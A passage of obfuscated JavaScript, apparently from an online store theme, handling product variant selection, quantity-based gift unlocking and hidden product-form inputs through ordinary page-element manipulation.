_0x25aee1(_0x245a9f,_0x5eaa79,_0x228bc5,_0x36ff3d){return _0x47532f(_0x228bc5- -1444,_0x36ff3d,_0x228bc5-245,_0x36ff3d-35)}_0x4c79e8[_0x40b4cd(-136,658,-221,1065)][_0x25aee1(-578,118,807,-274)](_0x54a942[_0x40b4cd(1145,2480,882,1478)],"non-existent");function _0x40b4cd(_0x3aa6d2,_0x310fe4,_0x29ca22,_0x23dd31){return _0x47532f(_0x23dd31- -904,_0x310fe4,_0x29ca22-482,_0x23dd31-260)}if(_0x331871[_0x40b4cd(1623,848,-900,344)](_0x4c79e8.getAttribute(_0x25aee1(-1341,-229,48,993))))if(_0x14dd20[_0x40b4cd(18,661,31,344)](_0x4c79e8[_0x25aee1(-876,899,431,113)+"te"](_0x40b4cd(-343,202,-836,588))))if(_0x54a942[_0x40b4cd(1581,2307,-277,1030)](_0x54a942[_0x40b4cd(884,472,-21,1245)],_0x40b4cd(2433,790,2166,1948)))_0x4c79e8[_0x25aee1(-1117,488,-296,-1581)]=_0x4c79e8[_0x25aee1(-507,1787,431,-987)+"te"](_0x54a942.zxyLV);else{const _0x3a69ee=_0x36ecfa[_0x25aee1(1343,898,304,15)](_0x3594a5,this[_0x40b4cd(2263,2630,1941,1685)].value);if(this[_0x40b4cd(2227,2275,375,1685)][_0x25aee1(-1431,-717,-128,1132)]){const _0xa3557e=_0x36ecfa[_0x40b4cd(1496,2860,2635,2771)](_0xf3afc9,this[_0x25aee1(1739,2060,1145,1629)][_0x40b4cd(1747,-286,1429,412)]);this[_0x25aee1(2244,1821,1555,1741)+"tor"](_0x36ecfa.Rgibl)[_0x40b4cd(1460,-211,1934,1065)].toggle(_0x36ecfa.XeYJY,_0x36ecfa[_0x40b4cd(3724,1979,1203,2555)](_0x3a69ee,_0xa3557e))}if(this[_0x25aee1(-237,321,1145,75)][_0x25aee1(2128,632,870,1356)]){const _0x2c0e32=_0x36ecfa[_0x40b4cd(514,1547,1873,594)](_0x544f3a,this[_0x40b4cd(1e3,1490,2740,1685)][_0x40b4cd(1246,1370,96,1410)]);this["querySelec"+_0x40b4cd(425,1917,2811,1852)](_0x36ecfa[_0x25aee1(-71,-187,-186,230)]).classList[_0x40b4cd(1297,-364,-124,688)](_0x36ecfa[_0x40b4cd(1889,573,-265,509)],_0x36ecfa[_0x25aee1(-1169,-147,244,-573)](_0x3a69ee,_0x2c0e32))}this[_0x25aee1(3016,2295,2141,2150)+_0x25aee1(1480,-434,728,-209)]&&this["quantityGi"+_0x40b4cd(2184,785,12,1268)][_0x40b4cd(2687,611,1245,1473)+"s"]&&this[_0x40b4cd(2821,3839,2607,2681)+"fts"][_0x40b4cd(487,2791,2057,1473)+"s"](_0x3a69ee)}else _0x40b4cd(395,51,-515,394)!==_0x54a942[_0x40b4cd(-319,-679,1751,385)]?(_0x4c79e8.innerText=window[_0x25aee1(2195,317,1034,2018)+_0x40b4cd(1634,598,261,1008)][_0x25aee1(989,2908,1637,2482)+_0x40b4cd(517,463,1674,1740)+_0x40b4cd(156,-852,-295,517)][_0x25aee1(2853,2780,1487,2012)]("[value]",_0x4c79e8[_0x25aee1(-497,1764,431,-438)+"te"](_0x54a942.zxyLV)),_0x4c79e8[_0x40b4cd(50,149,2315,1065)][_0x40b4cd(2717,3470,1802,2574)](_0x54a942[_0x25aee1(1882,1081,938,1757)])):_0x36ecfa[_0x25aee1(-1062,498,155,105)](_0x2dcf74[_0x25aee1(1111,1135,429,-519)].selected,_0x36ecfa.HXHxu)&&_0x1e7a33[_0x40b4cd(1202,3630,3293,2402)](_0x51f1de);else _0x54a942.qWALz(_0x54a942[_0x40b4cd(2001,1797,719,1270)],_0x54a942[_0x40b4cd(-577,-673,1759,372)])?(_0x4c79e8[_0x40b4cd(840,-776,935,244)]=window[_0x40b4cd(2790,2613,1632,1574)+_0x25aee1(-944,1232,468,-590)][_0x25aee1(2254,2716,1637,2050)+_0x25aee1(932,1475,1200,2331)+_0x25aee1(940,-36,-23,-280)][_0x25aee1(1591,2666,1487,2389)](_0x54a942[_0x40b4cd(1771,1168,583,1481)],_0x4c79e8[_0x40b4cd(1460,1246,1402,971)+"te"](_0x54a942[_0x40b4cd(3842,2289,2665,3001)])),_0x4c79e8[_0x25aee1(1943,889,525,399)].add(_0x40b4cd(348,5,2694,1380)+"nt")):(this[_0x40b4cd(405,1049,297,399)]=_0x54a942.ShFbu(_0xd7f163.price,this[_0x40b4cd(973,646,484,597)+_0x40b4cd(1197,2312,1375,1519)])-this[_0x25aee1(1577,-124,212,-29)+"unt"],this[_0x25aee1(-853,-1165,59,547)+"ce"]=_0x1299a8[_0x25aee1(1260,-941,-141,-1120)],_0x603019[_0x40b4cd(2359,1655,3107,2411)+"_price"]&&_0x54a942[_0x25aee1(1587,-270,986,1809)](_0x4545cf[_0x40b4cd(3242,2665,1207,2411)+"_price"],_0x587db3[_0x25aee1(-240,962,-141,-843)])&&(this[_0x25aee1(1126,904,59,-395)+"ce"]=_0x50dfa6[_0x40b4cd(2467,3648,3028,2411)+_0x40b4cd(3306,3125,2039,1911)]),_0x57f685(this[_0x40b4cd(1481,-273,-922,399)],this[_0x40b4cd(966,1417,763,599)+"ce"],this[_0x25aee1(2429,2654,1936,1451)],this[_0x40b4cd(-49,1522,1562,599)+"ceSpan"],this[_0x25aee1(2450,770,1746,722)+"t"]))})}else _0x240f6d=[..._0x43ee72,...this["quantityGi"+_0x47532f(2172,2290,3324,2059)][_0x235323(2048,2899,1259,2641)+_0x47532f(2502,2138,3302,1212)]]})}function findAvailableVariant(_0x581bed,_0x3a948c,_0x4c74c5=!0,_0x29e367=!1,_0x53a040=!1){const _0x192e70={};function _0x4fe11c(_0x2212b9,_0x4aa012,_0x10f15c,_0x1315f4){return _0x2cc95f(_0x2212b9-211,_0x1315f4,_0x4aa012- -236,_0x1315f4-386)}_0x192e70[_0x4fe11c(3040,1628,1493,2379)]=function(_0x5bf887,_0x6349da){return _0x5bf887===_0x6349da},_0x192e70[_0x884266(244,314,2002,1509)]=_0x4fe11c(281,703,-243,1743),_0x192e70[_0x884266(2432,2261,2756,2324)]=_0x4fe11c(1334,747,1859,892)+_0x884266(246,2583,183,1573),_0x192e70[_0x4fe11c(3217,2343,1671,952)]=_0x884266(2176,435,2089,1807)+_0x4fe11c(349,1623,2983,3039),_0x192e70[_0x4fe11c(1081,1680,2886,316)]=_0x4fe11c(3202,2530,1595,2536),_0x192e70[_0x884266(2170,1829,3242,2083)]=_0x4fe11c(3286,2609,1767,1937),_0x192e70[_0x4fe11c(3083,2015,937,1400)]=function(_0x53a8f6,_0xa6b84e){return _0x53a8f6>=_0xa6b84e},_0x192e70[_0x884266(469,681,185,1242)]=_0x884266(1437,737,584,1636),_0x192e70[_0x4fe11c(2111,1017,421,-363)]=function(_0x551067,_0x46d6d4){return _0x551067+_0x46d6d4},_0x192e70[_0x884266(4044,3596,2608,2834)]=".product-f"+_0x884266(-9,-267,1224,1052)+_0x884266(1290,2036,1169,1297),_0x192e70[_0x884266(637,219,837,1361)]="dropdown",_0x192e70.fPOBs=function(_0x5dddb6,_0x255841){return _0x5dddb6===_0x255841},_0x192e70[_0x4fe11c(3055,1655,2802,1705)]=_0x884266(2577,3321,3491,3265),_0x192e70[_0x4fe11c(1332,1511,1824,577)]=_0x4fe11c(1477,2137,1625,1448)+_0x884266(1545,1811,1914,2326),_0x192e70.CCgYW=function(_0x1f3374,_0x293c2c){return _0x1f3374<_0x293c2c},_0x192e70.iCAXh=function(_0x1a4735,_0x24a090){return _0x1a4735===_0x24a090},_0x192e70[_0x4fe11c(-83,239,-633,-845)]=_0x884266(1322,1474,1402,1421),_0x192e70[_0x884266(484,-64,2087,875)]=_0x4fe11c(720,1824,1410,1150),_0x192e70[_0x4fe11c(1336,2730,3595,3240)]=function(_0x4d7588,_0x605386){return _0x4d7588>_0x605386};function _0x884266(_0x1728f1,_0x4c5a29,_0x634229,_0x2f4f89){return _0x519bf4(_0x1728f1,_0x2f4f89- -345,_0x634229-424,_0x2f4f89-248)}_0x192e70[_0x4fe11c(4129,2772,3653,3009)]=function(_0x55d956,_0xf4ae45){return _0x55d956!==_0xf4ae45},_0x192e70.gIMnX=_0x4fe11c(-246,312,863,1155),_0x192e70[_0x4fe11c(2053,1290,562,1178)]=_0x884266(1366,2819,1437,1646)+"nt",_0x192e70[_0x884266(3805,3181,2933,3009)]=_0x884266(2762,2801,3577,2443)+"e",_0x192e70[_0x4fe11c(1462,1789,2075,2913)]=function(_0x230629,_0x30ea01){return _0x230629!==_0x30ea01},_0x192e70[_0x4fe11c(3118,1946,3141,2837)]="AjBJc",_0x192e70.AFOMb=function(_0x53bf99,_0x1c4384){return _0x53bf99===_0x1c4384},_0x192e70.XlNZn=_0x4fe11c(2367,2776,3883,2337),_0x192e70.szuEu=function(_0x4004f0,_0xeac667){return _0x4004f0===_0xeac667},_0x192e70.NITQd=function(_0x2abe32,_0x160b37){return _0x2abe32!==_0x160b37},_0x192e70[_0x4fe11c(2e3,1050,-276,260)]="dwRmv",_0x192e70.QnMAS=_0x4fe11c(780,1625,778,938),_0x192e70.kpZUD=".select__s"+_0x884266(704,563,621,1362),_0x192e70.SWFdq=_0x4fe11c(802,483,118,-284),_0x192e70[_0x884266(-543,-81,308,834)]=_0x884266(3246,2907,3046,3184);const _0x396d26=_0x192e70;for(let _0xaf30ce=_0x3a948c.length-(-3*-2097+-266+-6024);_0x396d26[_0x4fe11c(1313,2015,2913,2657)](_0xaf30ce,-5609+-4*889+-705*-13);_0xaf30ce--)if(_0x396d26[_0x884266(2954,794,2701,1918)](_0x396d26[_0x4fe11c(1797,952,2313,1423)],_0x884266(-107,2152,1923,1152)))_0x396d26.YyDoM(_0x1e8f55[_0x4fe11c(2765,2577,2800,2093)].handle,_0x396d26[_0x4fe11c(1361,1219,449,1574)])&&(this[_0x4fe11c(2014,1533,1915,1552)](),_0x3aee90[_0x884266(2338,1523,995,1557)+_0x4fe11c(3485,2282,3197,2032)](_0x396d26.LQBym,_0x4da085));else{const _0x19a088=_0x4c74c5?_0x581bed[_0x884266(2579,1539,1923,2361)+_0x884266(758,2676,2204,2118)](_0x4fe11c(2020,2777,1625,3498)+_0x4fe11c(1608,762,689,2061)+_0x4fe11c(1201,1540,2847,2522)+"("+_0x396d26[_0x4fe11c(2004,1017,2332,211)](_0xaf30ce,1)+")"):_0x581bed[_0x884266(2697,2066,2507,2361)+_0x4fe11c(1585,1104,626,2375)](".select")[_0xaf30ce],_0x5d9a43=_0x4c74c5?_0x19a088[_0x4fe11c(1169,2071,2666,3260)+_0x4fe11c(1986,1828,530,3195)](_0x396d26.VEyYO).dataset.type:_0x396d26[_0x4fe11c(2495,1071,2183,972)],_0x3c1630=_0x396d26[_0x4fe11c(815,851,57,-110)](_0x5d9a43,_0x396d26[_0x4fe11c(1805,1071,1960,459)])?_0x19a088[_0x884266(3122,3698,1975,2361)+_0x4fe11c(-88,1104,172,185)](_0x396d26[_0x4fe11c(1883,1655,948,913)]):_0x19a088[_0x884266(2735,3394,2722,2361)+_0x884266(1030,1455,190,1394)](_0x396d26.wZNOW);let _0x49e673=Array.from(_0x3c1630)[_0x4fe11c(-371,449,261,1859)](_0x24f743=>_0x24f743.value===_0x3a948c[_0xaf30ce]),_0x32f8bd=!1;for(;_0x396d26[_0x4fe11c(842,1403,2481,623)](_0x49e673,_0x3c1630[_0x884266(805,1776,216,574)]-(5734+7*957+-6*2072));){_0x49e673++;const _0x513999=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x513999[_0x4fe11c(1818,1041,-255,-20)][_0x884266(1997,3700,2134,2841)](_0x4fe11c(1603,1356,552,239)+"nt"))&&(!_0x53a040||!_0x513999.classList[_0x4fe11c(2605,2551,2728,3176)](_0x884266(1483,3048,1422,2443)+"e")))if(_0x396d26[_0x4fe11c(2766,2925,1990,2467)](_0x396d26[_0x884266(-237,-293,95,529)],_0x396d26.NwiFt)){if(!_0x19182e||!_0x45f8a2[_0x4fe11c(753,378,1362,-173)+_0x884266(1113,2401,722,2139)])return;_0x2cc9ee[_0x884266(2691,2255,2405,2361)+_0x884266(2361,2438,2745,1394)](_0x4fe11c(467,1530,1947,2060)+_0x4fe11c(558,983,337,-45)+this[_0x884266(1353,1327,448,1235)][_0x4fe11c(950,908,818,699)]+'"]').forEach(_0xc89426=>_0xc89426.setActiveMedia(this.dataset[_0x4fe11c(1215,908,1035,1332)]+"-"+_0x17b0f0[_0x4fe11c(761,378,54,-812)+_0x884266(1005,2032,2867,2139)].id,!0))}else{_0x3a948c[_0xaf30ce]=_0x513999[_0x4fe11c(741,564,1218,599)],_0x32f8bd=!0;break}}if(!_0x32f8bd)for(_0x49e673=Array[_0x4fe11c(1687,2388,3404,1512)](_0x3c1630)[_0x884266(1679,338,1270,739)](_0x3618e0=>_0x3618e0.value===_0x3a948c[_0xaf30ce]);_0x396d26[_0x884266(2806,2253,2157,3020)](_0x49e673,-28+-3*-2578+-7706);)if(_0x396d26[_0x884266(2065,3746,3510,3062)](_0x884266(-743,803,-256,588),_0x396d26.gIMnX)){_0x49e673--;const _0x10cff2=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x10cff2[_0x884266(1897,2438,2137,1331)][_0x4fe11c(3117,2551,3076,3592)](_0x396d26.bOCOf))&&(!_0x53a040||!_0x10cff2[_0x4fe11c(1529,1041,540,1860)][_0x4fe11c(1415,2551,2195,2533)](_0x396d26[_0x4fe11c(1346,2719,1775,3633)])))if(_0x396d26[_0x884266(2560,1847,2416,2079)](_0x396d26[_0x4fe11c(631,1946,995,977)],_0x396d26[_0x4fe11c(1657,1946,2832,1208)])){const _0x3b97d0=_0xf5e68e[_0x884266(1855,1779,3113,2361)+_0x4fe11c(710,1828,2731,3237)](_0x396d26[_0x4fe11c(3556,2343,1833,1507)]);if(!_0x3b97d0)return;this[_0x4fe11c(-1085,217,688,-296)+_0x4fe11c(975,2176,1308,2852)]&&this[_0x884266(272,135,1622,507)+_0x4fe11c(1261,2176,2609,1425)][_0x4fe11c(3794,2530,1766,3669)]?_0x3b97d0[_0x884266(3718,2084,4547,3204)+_0x4fe11c(563,1631,1623,1477)]&&_0x3b97d0[_0x884266(2913,4364,3051,3204)+"ability"](this[_0x4fe11c(1379,217,-35,523)+_0x884266(1107,3406,3877,2466)].id):(_0x3b97d0[_0x884266(3488,3445,3637,3141)+_0x884266(1819,2355,2018,1330)](_0x396d26[_0x884266(3350,1607,921,1970)]),_0x3b97d0[_0x884266(1875,3940,3200,3069)]="")}else{_0x3a948c[_0xaf30ce]=_0x10cff2[_0x884266(1885,-75,1769,854)],_0x32f8bd=!0;break}}else this[_0x884266(-181,1390,112,1182)+_0x4fe11c(-949,206,-162,-671)+"er"][_0x884266(1390,1771,3279,2361)+_0x4fe11c(1491,1104,513,2409)](_0x396d26.iAWTJ).forEach(_0x2f00f2=>{function _0x3bcc34(_0x3ba519,_0x3e3c74,_0x3f2c5f,_0x47c07a){return _0x884266(_0x3ba519,_0x3e3c74-488,_0x3f2c5f-201,_0x47c07a- -506)}function _0x5e6f2d(_0x42c92f,_0xf031a8,_0xc743e0,_0x30ebfd){return _0x4fe11c(_0x42c92f-455,_0xf031a8-606,_0xc743e0-11,_0x30ebfd)}const _0x211d67=_0x45c2d8[_0x5e6f2d(3199,3151,4263,2134)][_0x3bcc34(2661,3293,1815,2180)](/properties\[(.*?)\]/);if(_0x211d67){let _0x1ea7ae=_0x211d67[1];_0x5a2cb1+=_0x5e6f2d(961,1840,3244,1307)+_0x3bcc34(1381,-456,-403,-3)+' name="ite'+_0x5e6f2d(1359,2306,3293,2647)+_0x153e1a+("][properti"+_0x5e6f2d(4035,3070,3320,3535))+_0x1ea7ae+_0x5e6f2d(2690,1404,225,1349)+_0x550853.value+'">'}});if(_0x32f8bd)if(_0x396d26[_0x4fe11c(447,853,-325,-68)](_0x4fe11c(690,1204,2034,86),_0x396d26[_0x884266(146,996,744,648)]))_0x4ac045=[..._0x463a0b,...this[_0x884266(691,2382,1850,1726)+_0x4fe11c(3119,2605,1995,2812)][_0x884266(935,959,627,564)+"ts"]],_0xf78c73=[...this[_0x884266(2041,2167,417,1726)+_0x4fe11c(3975,2605,1879,1440)][_0x884266(381,1025,135,564)+"ts"]];else return _0x396d26[_0x4fe11c(-348,472,1851,-48)](_0x5d9a43,_0x396d26.VItmj)?_0x396d26[_0x4fe11c(-150,653,-179,515)](_0x396d26[_0x884266(986,2532,1004,1340)],_0x396d26[_0x884266(393,1018,1363,1737)])?_0x19a088[_0x4fe11c(963,2071,689,658)+_0x4fe11c(1820,1828,2174,1480)](_0x396d26.kpZUD)[_0x884266(-239,1333,-192,854)]=_0x3a948c[_0xaf30ce]:_0x57926e+="<input typ"+_0x4fe11c(583,213,207,-948)+' name="items['+_0x52c7b4+(_0x4fe11c(84,936,529,1018)+']" value="'+_0x4fe11c(1621,1938,3034,1861)+_0x884266(1543,179,2008,1253)+_0x4fe11c(2908,2318,2581,2291)+_0x884266(3136,2976,936,2098))+_0x5e54c7+(_0x4fe11c(524,1947,719,2815)+_0x884266(2298,1558,1404,936))+_0x316a1a[_0x38a023]+'">':_0x396d26.szuEu("PdEcV",_0x396d26[_0x4fe11c(-155,313,-15,734)])?_0x19a088.querySelector(_0x4fe11c(2499,2137,2861,2357)+_0x4fe11c(408,1350,1826,1394)+_0x4fe11c(606,680,853,197)+_0x3a948c[_0xaf30ce]+'"]')[_0x4fe11c(1588,2861,2852,2521)]=!0:this[_0x4fe11c(1592,945,1932,1195)][_0x4fe11c(1864,1258,643,-149)]="true",_0x581bed[_0x884266(2295,3750,2598,3083)+_0x884266(4741,4212,2968,3313)](new Event(_0x396d26[_0x884266(1155,-503,462,834)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x4521f7={};_0x4521f7.Dclle=_0x4950db(1958,912,562,370)+_0x4950db(-469,-119,13,1303);function _0x74249d(_0x108e95,_0x58278b,_0x5e8278,_0x5496b5){return _0x519bf4(_0x108e95,_0x5496b5- -1477,_0x5e8278-499,_0x5496b5-482)}_0x4521f7[_0x4950db(2816,2091,3353,1403)]=_0x4950db(2978,2211,3131,2737)+"r-items";function _0x4950db(_0x3ec0ef,_0x4c7d56,_0xa43741,_0x2f0ef4){return _0x2cc95f(_0x3ec0ef-282,_0x2f0ef4,_0x4c7d56- -758,_0x2f0ef4-94)}_0x4521f7[_0x4950db(817,2031,1707,3105)]=".quantity-gift";const _0x258ad2=_0x4521f7,_0x46ab24=_0x258ad2[_0x74249d(783,2661,905,2074)][_0x74249d(658,414,-629,162)]("|");let _0x5f2b1c=0;for(;;){switch(_0x46ab24[_0x5f2b1c++]){case"0":super();continue;case"1":this["quantitySe"+_0x74249d(1471,-561,1517,823)]=document.getElementById("Quantity-F"+_0x74249d(986,2296,2780,2166)+this[_0x4950db(1526,423,-28,-49)][_0x74249d(1100,-5,72,66)]);continue;case"2":this[_0x74249d(2613,1791,2302,1552)+"t"]=this.dataset[_0x4950db(3137,1872,1422,1004)+"t"];continue;case"3":this[_0x4950db(749,547,-307,472)+_0x74249d(237,981,717,732)]=[];continue;case"4":this[_0x4950db(3262,1879,2723,2960)]();continue;case"5":this["quantityBr"+_0x74249d(929,1563,735,1763)]=document.getElementById("quantity-breaks-"+this[_0x4950db(-874,423,-137,24)][_0x74249d(711,-30,-943,66)]);continue;case"6":this[_0x4950db(2420,2364,1734,2097)]=document[_0x4950db(1356,1549,268,1187)+_0x4950db(1408,1306,1221,-11)](_0x258ad2.ahlkv);continue;case"7":this[_0x4950db(2801,2414,1887,2681)]=this["querySelec"+_0x4950db(-448,582,619,110)](_0x258ad2[_0x74249d(1808,3119,2602,1711)]);continue}break}}[_0x2cc95f(3180,1853,2637,3668)](){const _0x279ae6={FlbZa:_0x4719af(4452,3748,3651,3338)+"r",mPYCD:_0x4719af(2200,2393,700,1102)+"r",GKaxw:function(_0x2c835f,_0x50e0e9){return _0x2c835f!==_0x50e0e9},NArPm:_0x2b28ff(3262,2467,2274,3639),rKrdB:function(_0x4750b4,_0x3b334c){return _0x4750b4<_0x3b334c},ZVhyl:"JkbUS",klmey:_0x4719af(-25,712,920,1078),dPOqF:function(_0x50b257,_0x160a33){return _0x50b257(_0x160a33)},RyXKJ:_0x4719af(3742,4955,4604,3621)+'="quantity"]',dCUnZ:function(_0x1536f1,_0x42c412){return _0x1536f1(_0x42c412)}};let _0x5db04b=638*-11+370*-2+7759;function _0x4719af(_0x5c9930,_0x496c56,_0x13edb7,_0x394241){return _0x2cc95f(_0x5c9930-197,_0x5c9930,_0x394241-369,_0x394241-48)}function _0x2b28ff(_0x1c0b19,_0x1ee6f5,_0x77d9a3,_0x518589){return _0x2cc95f(_0x1c0b19-156,_0x518589,_0x77d9a3- -579,_0x518589-34)}const _0xec2dba=this[_0x2b28ff(1923,1342,2051,1574)+"t"]?document[_0x4719af(2959,3332,1354,2676)+_0x2b28ff(107,-372,761,1321)](_0x4719af(3375,2457,3184,3355)+_0x2b28ff(1005,3175,2355,2002)+this[_0x2b28ff(2317,1044,2051,2206)+"t"]):null;if(_0xec2dba&&_0xec2dba[_0x2b28ff(-889,-313,-59,470)]){if(_0x279ae6.GKaxw(_0x279ae6.NArPm,_0x4719af(2839,3847,2202,3222)))return!0;_0x5db04b=814+8917*-1+8103;for(let _0x5c8771=-8430+-11*-866+-1096;_0x279ae6[_0x4719af(2082,1390,3311,2168)](_0x5c8771,_0xec2dba[_0x4719af(2100,428,-286,889)]);_0x5c8771++)_0x5db04b+=parseInt(_0xec2dba[_0x5c8771].dataset[_0x2b28ff(3212,3194,2179,3498)])}else if(this[_0x4719af(2219,2526,2542,2041)+_0x2b28ff(1184,3632,2262,1249)])if(_0x279ae6.GKaxw(_0x279ae6[_0x2b28ff(2116,947,2155,2230)],_0x279ae6[_0x2b28ff(835,-40,666,-286)]))_0x5db04b=_0x279ae6[_0x2b28ff(3347,2875,2142,3033)](parseInt,this.quantityBreaks[_0x2b28ff(96,338,1341,634)+_0x2b28ff(-1077,-66,247,1076)]);else{const _0x32f44c={};_0x32f44c.id=_0x279ae6.FlbZa,_0x32f44c[_0x4719af(3014,4286,2430,3164)]=_0x279ae6[_0x2b28ff(376,1280,1324,1154)];const _0x1b5c30={};return _0x1b5c30.id=_0x2b28ff(2196,49,1257,1941)+_0x4719af(1575,2526,3556,2322),[_0x32f44c,_0x1b5c30]}else if(this[_0x2b28ff(2309,1921,2382,3540)+_0x2b28ff(2375,1848,1322,868)]){const _0x14f82d=this[_0x2b28ff(1066,2382,2382,3776)+"lector"]["querySelec"+_0x2b28ff(888,968,1485,2705)](_0x279ae6[_0x2b28ff(2747,2525,1721,610)]);_0x5db04b=_0x279ae6[_0x2b28ff(1752,2518,1874,1723)](parseInt,_0x14f82d[_0x4719af(2398,820,1333,1169)])}this[_0x2b28ff(1493,558,1106,1815)+"s"](_0x5db04b,!0)}[_0x519bf4(2523,2084,2155,1941)+"s"](_0x2d57a8,_0x597b5f=!1){function _0x4056d1(_0xcd81a9,_0x451b3c,_0x8d8db0,_0x2c9c6d){return _0x2cc95f(_0xcd81a9-146,_0x451b3c,_0x2c9c6d-306,_0x2c9c6d-445)}const _0x187c5b={};_0x187c5b.bzyar=_0x4056d1(1484,2950,2300,2203),_0x187c5b[_0x5b0cc6(813,1425,2714,1068)]=_0x4056d1(1969,2402,2334,1400),_0x187c5b.fxcPr=_0x5b0cc6(3052,2880,3154,4020),_0x187c5b.YVsDc=function(_0x534d17,_0x469337){return _0x534d17<=_0x469337},_0x187c5b[_0x5b0cc6(1072,1596,2477,2927)]=_0x4056d1(3228,2896,3728,2767),_0x187c5b[_0x4056d1(3640,1339,1749,2659)]=_0x5b0cc6(1363,1628,1073,1914)+"ift--unlocked",_0x187c5b.Qzdcm=_0x5b0cc6(2012,1664,2467,488),_0x187c5b[_0x4056d1(3397,2153,2600,2305)]=_0x4056d1(1018,1119,772,1177);const _0x37c23b=_0x187c5b;this[_0x4056d1(839,1112,1759,1611)+_0x5b0cc6(2637,1909,964,2549)]=[];function _0x5b0cc6(_0x152cc4,_0xcf5da2,_0x229f1e,_0x27b441){return _0x2cc95f(_0x152cc4-79,_0x229f1e,_0xcf5da2-99,_0x27b441-225)}this[_0x4056d1(4625,3321,3592,3478)][_0x5b0cc6(2961,1974,2137,2711)](_0x5e21d3=>{const _0x541a14={};_0x541a14[_0x35df4c(3009,3782,2505,4145)]=_0x37c23b[_0xc71d53(1918,880,556,1953)],_0x541a14.NQwKm=_0x37c23b[_0xc71d53(1809,1372,1500,1392)];function _0x35df4c(_0x569e33,_0x485797,_0x569767,_0x2f25e8){return _0x5b0cc6(_0x569e33-43,_0x569e33- -307,_0x2f25e8,_0x2f25e8-290)}function _0xc71d53(_0x5cdd24,_0x44f41a,_0x73d252,_0x5b941c){return _0x4056d1(_0x5cdd24-493,_0x5b941c,_0x73d252-395,_0x44f41a- -260)}_0x541a14[_0xc71d53(1448,2127,1831,3299)]=_0x35df4c(1150,1229,224,635),_0x541a14.JahZc=_0x37c23b.fxcPr,_0x541a14[_0xc71d53(264,1242,1057,778)]=_0x35df4c(1137,1080,-105,1150)+_0xc71d53(2511,1529,1879,1082);const _0x2b739d=_0x541a14;if(_0x37c23b[_0xc71d53(1523,2691,3966,3760)](parseInt(_0x5e21d3[_0x35df4c(973,2118,1026,458)].quantity),_0x2d57a8))if(_0x37c23b[_0x35df4c(1289,1618,859,-92)]!==_0xc71d53(4142,2776,2337,4014)){_0x5e21d3[_0x35df4c(1069,1915,743,769)].add(_0x37c23b[_0x35df4c(2145,1102,1873,2319)]),_0x5e21d3[_0x35df4c(973,881,910,1653)][_0x35df4c(2332,1874,2172,1931)]=_0x37c23b[_0xc71d53(1208,2295,1526,2385)];const _0x3fa6bb=document[_0x35df4c(2099,2766,1926,1377)+_0x35df4c(1856,2073,1252,2257)](_0xc71d53(2686,3032,3473,4142)+_0xc71d53(2124,2980,4241,2546)+_0x5e21d3[_0xc71d53(1052,1227,259,1674)].handle);_0x5e21d3.dataset[_0xc71d53(2135,2351,2400,3710)]&&!_0x3fa6bb&&this["unlockedIt"+_0x35df4c(1602,851,2481,272)][_0x35df4c(400,-562,-761,1051)](_0x5e21d3.dataset[_0x35df4c(2097,889,1795,2458)])}else this[_0xc71d53(1160,1051,523,1871)+_0x35df4c(1599,1325,1137,1402)]=_0x3074ab.createElement(_0x2b739d[_0xc71d53(2024,3263,3833,3288)]),this["productFor"+_0xc71d53(1073,1853,3182,3003)].setAttribute(_0x2b739d[_0xc71d53(3205,2798,3024,2761)],_0x2b739d.wVToa),this.productFormInput[_0x35df4c(1727,1735,310,2856)+"te"](_0x2b739d[_0x35df4c(2281,2238,1512,1088)],"properties["+this.fieldName+"]"),this["productFor"+_0x35df4c(1599,302,2936,1283)][_0xc71d53(1185,846,-565,-212)]=this.dataset[_0xc71d53(1278,2078,2668,1136)+"ue"],this[_0xc71d53(1594,1051,1647,2292)+_0xc71d53(1407,1853,2405,2766)][_0xc71d53(1307,1323,1204,2239)][_0x35df4c(2578,2621,3146,2566)](_0x2b739d.guJbK),this.productForm.appendChild(this[_0xc71d53(265,1051,1916,1636)+"mInput"]);else _0x5e21d3[_0x35df4c(1069,-91,1651,1645)][_0x35df4c(1351,1647,2395,1216)](_0x37c23b[_0x35df4c(2145,2373,3439,2045)]),_0x5e21d3[_0x35df4c(973,1982,1041,-377)][_0x35df4c(2332,1768,1552,3728)]=_0x37c23b[_0x35df4c(1791,1231,1223,2495)]}),this.mainProduct&&_0x597b5f&&this[_0x4056d1(3295,1706,2761,2822)+"roducts"]()}[_0x519bf4(1549,2915,3804,3634)+"roducts"](){const _0x4edc65={};_0x4edc65[_0x103138(2619,3820,3499,2974)]=_0x103138(2926,1688,2709,3554),_0x4edc65[_0x4807eb(822,1797,953,1840)]=function(_0xc4e15f,_0x23923f){return _0xc4e15f===_0x23923f},_0x4edc65.SDLKt=_0x103138(760,1412,534,485),_0x4edc65[_0x4807eb(3005,3398,4432,3544)]=_0x103138(2416,2601,3711,2569),_0x4edc65.zvojc=_0x103138(1710,1832,2897,2769),_0x4edc65[_0x103138(2946,3168,3402,3945)]=function(_0x593258,_0x1334dd){return _0x593258===_0x1334dd},_0x4edc65[_0x103138(2330,2773,1746,2628)]=_0x4807eb(3175,2190,2710,3144),_0x4edc65[_0x103138(3399,4314,2718,2718)]=function(_0x538792,_0x192187){return _0x538792===_0x192187};function _0x103138(_0x5c55e9,_0x29e83d,_0x174f7c,_0x1a85b4){return _0x2cc95f(_0x5c55e9-223,_0x1a85b4,_0x5c55e9-145,_0x1a85b4-171)}function _0x4807eb(_0x3f6f65,_0xf5da0e,_0x201544,_0x2fa54f){return _0x2cc95f(_0x3f6f65-278,_0x201544,_0xf5da0e-190,_0x2fa54f-201)}_0x4edc65.RkLvE="myFrg",_0x4edc65[_0x103138(2684,3515,3307,2022)]=_0x103138(2277,1136,1749,977);const _0x33ade3=_0x4edc65;if(!this[_0x103138(2775,4037,2097,3801)+"t"])return;const _0x5e5ca0=document[_0x4807eb(2774,2497,2795,2952)+_0x103138(1485,1865,1842,482)](_0x103138(3131,2980,2939,1749)+_0x4807eb(1787,3124,3311,3570)+this.mainProduct);this.gifts[_0x4807eb(2783,2065,1974,1295)](_0xcba131=>{function _0x40dffe(_0x34672f,_0x6177cf,_0x343b56,_0x4bcdd8){return _0x4807eb(_0x34672f-397,_0x34672f- -942,_0x6177cf,_0x4bcdd8-174)}const _0x38e45f={};_0x38e45f[_0x40dffe(937,825,1060,663)]=function(_0x4a9119,_0x12e2e0){return _0x4a9119>_0x12e2e0};const _0x130b20=_0x38e45f;function 